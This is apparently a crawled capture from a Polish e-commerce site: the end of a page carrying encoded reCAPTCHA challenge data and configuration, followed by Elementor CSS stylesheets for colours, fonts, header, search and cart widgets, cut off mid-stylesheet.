ZQAd/EsK/PmXDpxMYwqnCvcODL8KFwrhWHsOLwoPCs8KOwoYLwoDDq8OLw4nDmMK8UsKnRzXCjcK+w4rCvBXDjR3DmMKRwqbDkBRSwqAyw5hhwpDDlsO/OSZBWR3Dg8K/KSLCssKvw5rDikQYw73Ds3HDqcKmwrrCumvCpSsUA0Q2wqXDgm3CgXtoecOOwoUMOSPDhT1TQ8K4w4bDkVJ8woDCscKKSjrCkk/[base64]/DmMKjR33CksKRw6zDtXvCl3nDjsKmw6PDh8OOw4cXZ8OwwpTCkWbCulnCt2bCsCJ8wrRSw63Djx/DgB0/MMKxYcKzw79bw79xTx3CthY/wrxcHcKUDyFdw7sJwrVVwoVhwq/Cn8OWw43DrsOTwoYqw5ttwpXDtMKoXzTCk8OdKMOMwohNVsKxSwQqw7Z/[base64]/DrH7DjsO0BcOAwpLDrMK3w6/DvcK5JjpWwqx3wpvDnV9kwqrCk8Otw6EAwrlUwq3CrMKiQwfDug/DncOjwo51w7QGX8Ocw77DinXCrsOcw5zCgsKnYEXDjMKJw7bClyjDtcK9UErDk0M7w5LDucOWw4QyNMODw4LCtT19w5Fzw5/[base64]/[base64]/CpcKkwqDCkcO2wrfCksKKwr7Cq8KhGFAhQsOSw45ew715QTLCkSHCp8OBwq7Cm8OSDMKAw4DCiMOBW2QTYTd3esKPRcOvw5jDo17Dlxc3wrLDlsKfw4LDmX/[base64]/bHfCoMOrw4/DjsOAVcKaD8O6w7BIwrlAVxs/wq/DhcKCwq3CvSbCm8Onw7Q8wprDtmbDnEV5JcOPw7bDnTN/[base64]/d8K/w6DDqMOZw68vMQDDl3LDn8KdwqkywqQmw5hOwoQ/wqYAdhLDpB5bYyA0G8K8eVbDiMOBJk3Ch00bK3Rxw6AZwovCp3AMwrELBj7CtDcxw63DqANTw4bDjWTDgCwDAMOpw5nDsmcTwpfDtG0fw6pFIMODesKlY8K4JcKBKMOMOmRxw450w6bDkCI0Fz87wp/Ct8KwExRxwrPDuUg4wrc7w7nDiTTCsw/CgSrDvsOJbMKLw75Owow3w6o2L8O6wrfCkBcYcMO/c3nDgWjCnMOjVzHDrCJlFHEwS8OSEkg2wqstw6bCtUVMw77CocKFw4bCgXcMCMKlwqHDn8OTwrZ7wpALEUIzYzrCoTbDtzTDvETCmcKyJMKPw4jDmy3CoSEjw5QIA8KrFG/[base64]/CtFzDvsOsKcKzw4MCwqTDpyI2wrM6w7/CujsCw7rCsW3DiMO+wp/DoMKZJMKpdkpQw5/[base64]/KmhhwqsqUsOcf8KrX8ORLlwawp91wrDDl8Ocw6fDiMOGwrUcwpzDpMKaX8KVScOYNz/Ckm3Dln/[base64]/CpMO7GldHwqjDiCFAwqodF8K/M8KBR8OdS0gCMcOmw4vCoGcVw4c4DMKKwq0VUHDCnsO3wofCtMObcsOIcF/DnSxdwoUWw7RJETTCicKCOcOmw6Z1acOWaUfDr8OWwrjCjQQGw49vVMK9wqldSMKaMG9/w4IlwpvCgsO1wrZMwqIYw6Yje1jCvMK5w5DCs8Otwo49BMK6w6HDjlwKwpbDnsOCwqnDhnA2AMKTwpogJRN1K8Olw6/DkMKwwrJgVA5Gw4Vfw6nCth3CiUQmIsOdw6nDplXCm8KJOMKpPsONwrwRwoM6AmIbw6TChibCusOgN8KIw60lw6MENcOIw7ttwqPDvA10CzIPb3lAw6JfcsKJw4dyw4fDqsOfw4Isw7DDvU/CmcKGwofDqzrDuys+w4YpImfDpG9Dw6zDoBPCgxXCrcOOwoPCkMKwHcKbwrlDw4IyeWNIQ2x0w75Jw77DtgfDtcO9w4zCnMKVwojDvsK3Xnt+JRE0MB9SI3jDnMKkw5o/wpxTY8KcfcOswoLCucKkFsOkwqnCgHYSAMO7D27ClkUjw7nDvRnCn2Y/[base64]/ZDNLacOiw5TCjMOsAcKCOSzCr8KQKcKKwo/DhsOuw5kbw7bDi8K1woF2B2kawr/DgMKkc1jDvcK/[base64]/CnAIdN8K/TcKcSVjCtsKiGibCuMOow4UEw7Vmw4AIF8OHdMK8w4g4w7fCjVTDusKpwpvCiMOICRQnw5UCfsOFcMOBQsOVN8O8eQXDtAY9w6PCj8Oew6nCmBVEDcKpDhsLUsKWw6gmwqYlLhvDq1dVw55owpDCtsK+wq1VFcKRwo3CocOJBlnCp8K/w4oaw4l6w6EGLcKzw7xjw4V3UALDowvCiMKUw7orw4M2w5rCmcKyJMKGDl7DnsOaPsOXH3/[base64]/ccKpR8OfVm7DvyhdFEkdH8OHCh4Kw7DCuGPDnsKgw5DCl8KkSgcDw5FIw717R3gHw4PDgy/CoMKLIU/Cvh/[base64]/DtcKbwrHDisKGw49UDsOnw6A7MMO6OVUBwr3DiQU3XnoqPSfDqHbDp1pAYjnCrMOUw7RtbMKfJxtVw61PQMOGwo1Ww5XDggMZZsO7wrdaTsKdwoo9QSdbw5wPwo9Bwq/CjsKtw4TDrm06w6QKw5fDnFw7EMOTwoJcAcKQGm/[base64]/c14jAiDCiDcXRcKKfkrDh8Kkw7rCsz7Cg8OXw67ClsKAwpwSMMKJZ8KACsKZwqrDpXJ7wqVcwoPCi3g+NMKmYsKSWhjCs0BdGsKTwrzCgsObHCoKAUHCq0/CsHzCr1wWDcOgfsOfUUjCglrDr3zDi3vChsK3KMOmwo/DoMOfwpFzYyXDmcOiU8O+wq3CvsKvIcK6SioIaU7DscO7PMO/H08Uw5lVw4rDgWUZw5rDjsK9wpM/[base64]/Do8K1wrVgOy7CjjI1FC3CscOuHljCnFHCo8OMwrPCuUEYdyw2wrnDhFPCoztlG0R+w6vDkBZQdT5pMMKod8OBKDTDj8KiaMOWw7NjTHBkwpPCtcOZeMKwJSoWA8OJw4fCuy3CkHUTwqnDncOuwqfCosK7w4jCrcO5wrAbw4XCicK5EMK6wq/CnwV/wrQLbXPCisK4w5jDucKgAMOtTVPCosO6d1/DkkDDpsK7w44yFsK4w6vDj07DncKjShpAS8KXfMOXwoDDu8K+w6UzwrXDuHYnw4LDrMK8w59FE8OrWMK9dXHCjsO8EMKdwrlUakkZEcOSw69WwqwhAMKEHsO7w5zCvy/DuMKmHcO5NWrDq8K8OsKNbcOlwpBjwq/CncO0YToefMOsYxcpw6dAw6QIfCAzOsOZazpGYMKhAXnDgmrChcKFw6RJw4jDg8Kew7/CvMOhYV4+w7VdMsKOXQ7DmMKhwqtSdgt/wo/CgBbDhhMnE8OtwqJXwpxpQcKYQ8Omw4XDhkktfxFxTnDDt1/CoWrCscO/woLCk8KqRMOsXH1RwqjDvggQQMKywrnCgGIQC3TDowUpwqQtKsKbXm/DrMOQHMOiYSdiMlAQDMK3AhPClsOlw4sXEGMLwq7Cj2Z/wpXDmsO/[base64]/[base64]/wqwFHlHDg8Ocw4QJBzkqw7hoDmHCs8Ogw6DCtnPCjsOKZcOrBsK5woFEaMORVDtNSVMmXRXDtCLDqcKDccKMw7rCqMKpcQrDusKjTxHDt8KTKSo7AsKzZsOewqLDvRzDh8Kww7jDisOjwpvDt3JwJAw5wrI7YzrDkMK7w5dxw6sKw5MGwp/DtsKmDAMYw783w5zDs37DmMOzasOpKsOUw7vDgsKIT2A1woE/[base64]/DjnzCsWMRw6dsFsO3PMOKwo/Dt2tdUsOcw5zDrRJsw5nDl8Oewrhzw43CusKfFz/CosOFW3Y5w7XClcKfw7k/wpIMw6vDoyhAwq7Dn3Bpw6TChsOrNcKpwoEpU8KtwrlDw7Vvw5fDjMOnw7BvI8Ojw7rCnsKxw5dCwpfCg8OYw6/DlVrCgzsMNRvDs0ZIBQZcOsOIeMO9w68BwrMtw5bDszs5w70YwrLDmwrCvsOJw6bCqsONIsKzwrsLwqZgbHhJRsKiw4E4wpLDi8OvwpzCsCrDiMKoGBUsbMKhdSxJHlM+DBDCrSEXw7nDim4kE8OTFcOrw4/DjnHChlMQwrEZd8KxFyZ4wq1wMVjDjsK3w69owowHZFrDt0IlccKTw4VTDMOCalPCssKhwofDoSXDmMOKwrxTw6FmVcOmd8Kaw6/DtMKyVELCgsOVw6/[base64]/[base64]/DncOyHjwXOwrDh8OwwpMww4pawrzDhhvCnMKXw49UwrvCpzvCq8O5FVgyPmfDo8OBVSgdw5XDuAzCksOkw5NvLhgEw7M/O8O7GcO5wqlVw5ofCcKBwozCpsOMO8OtwqRKRHnDl2UdRMKQV0bDpXYbwr7Cm1IPw5B1BMK6fGvCtiLDksOlbCjCgU8Gw6paSsKhOMK/c1gIcUjCpU3CocKSUVbCr2/Dg3x+BcKrw7Ycw6HCncK6VCh5I10IP8OKwojDrsOTwp7CtQlRw6N8MmjDj8ODJ0bDq8OXw7s/CsOywojCnD0bTMKyLlXDrgjClMKZVCsSw7l9WlLDhxpOwq/DqwXDh2Jzw4chw5zDlSQ+L8OLAMKuwq0Ww5sPw5IKw4bDncORwojDgzjDu8OrHSzDv8OQSMKvZHzCsho/wo5dOcKuw4/[base64]/Cp8KdAhfDssKawp8CT8ObwrvDo8OSw7fCrMKZw6jCrkLCmEXDucOIfnXDscOYTj/DgsOSwrrCrjzCn8KWPy3CqMKeTMKawoTDkBTDhh9pw7oCKD7Ch8OLFcO+LMOad8OEfcK5wqo/X1bCiQXCncKJHcOLw7nDuBDCnk0Ow6XCtcO8wrXCtMK8OA7DmMOxwrwZXSjCucK1e2I1RSzDgcKVSEgWVsKLfsK+Z8Kow4rCksOmd8OHbMOWwpAEVkvCtMOmwp3CpcOhw4sWwr3CozZGAcO1PzjCpMOtUCJ/wpZSwp10WMK7w5kIwqxJwpHCohPDlMKXc8KHwqFuwpZaw4vCoyYuw4nCqnPCu8Ocw5hRZjltwoLDiGVTwrNeP8OCw4PCuA5rw53CmMOfLsKwFmHCiwzCqFFNwqpKw5s1EcOTfXJXwqfDisOZwpPDrcKjwo/Dp8OtdsK1SMKBw6XCrcKDw5DCrMKUFsOmw4YdwoU5I8KKw7PCrcOqw5zDrsKBw5nCuzRswojCvCNMCjPCoS/CpTMMwpjCj8OPbcO6wpfDscKxw605XmDCjTDCo8KYwqzCrT89w6QbUsOBw5jCo8K2w6vClcKUBMKZXsKSw6bDoMOSwp7CmyDCo28uw7HCplLCrlZ0woTCpz5fw4nDg1dEw4PCsmTDuDfDv8OJVMKpEsKhXcOqwrw/wr/Do27CnsOLwqohw5gMZQc3wrcHDkZyw6Y+wrVJw7xsw73CncOoTcOuwonDm8KfcsOlJFRnPMKMdS3Dt3DDiD7CgsKJMcK1EsO/wrQWw6nCq23CgcOxwrzDlcOXZF5mwoA+wqDDqcOmw7E+PVELXcKDUg7Cl8O2RVbDvMK7aMKnVgDChjAaSsK4w4nChWrDk8ONVUE2woYDw408wqdzH3kLwq5Ww6rDpWpFPMO+PsK2wopGchkAAEvCsCQmwp/[base64]/DqsKBw4lUwr/DnnpnFGotRsOUw4IYCsKfw60cDADCocKscHvCkcOFw44Iw6PDkcKzw793Zi0Lw5/CvzsAw7JpRhQ+w4PDp8OTw4rDq8Kyw7oewpLChSA+wrzCksKkC8Olw6J7TMOFBkDDv3DCpsKQw53CrGdwRMO7w58OAVo8Wk3Cs8Oca0/CisKvwqF6w4sSVFXClxhdwpHDs8KNw6TCk8Kgw7sBdCUeCm19YBTClsOtQV86w7DDhzDCgGElwoU9wr47wrrDtcOwwqoyw7bCmsKzwrbDjRDDliTDtTZUwpp7PXLCmMONw4bCt8K8w53ChcOiL8KacMOHw7jCkkjCjcKzwqx/wqTCoFdAw4XCvsKeICQcwozChy7DqSvChsO7wq3Cg2YXw7ELw6bDnMOOKcOJNMOMIUIYPAwYL8K/w40QwqkDYEBpVsOCDyIIMwXCviJDXMK1Mzo5W8KYMy/DgkDDn09mw6pxw5rDl8Oow6hGwrvCswQUKwZRwpDCuMOow43Cpk3DgRjDk8Opwpp0w67CnBhbwqLDvxjDkcO/[base64]/CtsOwWnFswqDDgcK/[base64]/DsXTDmMKrSsKCWMKgXMK3SsKfw4BnwrFPw5Mzw7oBwpc7bT3DpSfCqG9jw4Rzw5YKDC3CjcKNwrrCjMO+GUTCtxrDksK3wqbDqTEUw67CmsKhC8KoVcOtwq3DqndHw5PCpwzDr8OLwpTClcKUK8K9PFgGw6fChz90wpUPwqNicWpgXFHDlsOnwoRSVRJJw6/Du1LDmAXCkiUwaRZhLwBSwr5iw4XDqcOiwr3Cl8OoOMOBw5ZGwoVawrxCwrTDkMOfw4/Dj8K3N8OKK34iDF5uYsKHw49nw74EwrUIwobDnQQqanlUScKfXMKydhbDn8OeQGInwpTCr8Opw7HCuUnChzTCocK0w43Dp8KDw7Mbw47DtMKLw4/DqRxrNsKPwqDDhcKhw4YiV8O3w4XCuMOnwo8lK8OwHSHCogs9wrnCm8OcIkfCunJzw4pKVxJpZmDCqMO6TC4Gw5Bkwr87YHp1S0UqwpLCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,938],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vrkZrKVLZPMTXSnrwi9p1CYdwG1Daj9HOGPutkQiEOE\\u003d\x22,1,0,null,1,1769383997242,0,0,[37,41,199],null,[214,124,237],\x22RC-h5L_PgOGpXZL9w\x22,null,null,null,null,null,\x220dAFcWeA4172b1rgUjW8NJUBWfFWznF37Pj2X0hBmxfhyx8lG1-F3cel740j5Gt-VDsu5GdskPXaiA0UWBvCXELA4NkWoyB6xOhA\x22,1769466797250]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613
body_size: 161
content:
.elementor-kit-9968{--e-global-color-primary:#000000;--e-global-color-secondary:#333435;--e-global-color-text:#454545;--e-global-color-accent:#F30909;--e-global-color-4cc29fe3:#FFF;--e-global-color-2ee8e7fa:#EFF2F5;--e-global-color-d4d6bd7:#DDDDDD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-5fa3070-font-family:"Roboto";--e-global-typography-5fa3070-font-weight:600;}.elementor-kit-9968 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */a {
    color: #F30909;
}

a:hover {
    color: #000000;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636
body_size: 1637
content:
.elementor-26737 .elementor-element.elementor-element-e8e215b:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-container{min-height:40px;}.elementor-26737 .elementor-element.elementor-element-e8e215b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:left;}.elementor-26737 .elementor-element.elementor-element-b7621dc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A7A7A7;margin-top:2px;margin-bottom:2px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26737 .elementor-element.elementor-element-6717990{text-align:center;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{background-color:var( --e-global-color-accent );height:44px;line-height:44px;width:30%;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4cc29fe3 );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-wrap{height:44px;width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-widget .eael-advanced-search-result{width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-total-results-wrap{text-align:left;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-3786620{text-align:center;}.elementor-26737 .elementor-element.elementor-element-3786620 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:var( --e-global-color-4cc29fe3 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26737 .elementor-element.elementor-element-9f0a5a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26737 .elementor-element.elementor-element-e1a1b02:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-background-overlay{background-color:var( --e-global-color-4cc29fe3 );opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26737 .elementor-element.elementor-element-e1a1b02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#45454580;box-shadow:0px 10px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:101;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-menu-toggle{margin:0 auto;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-26737 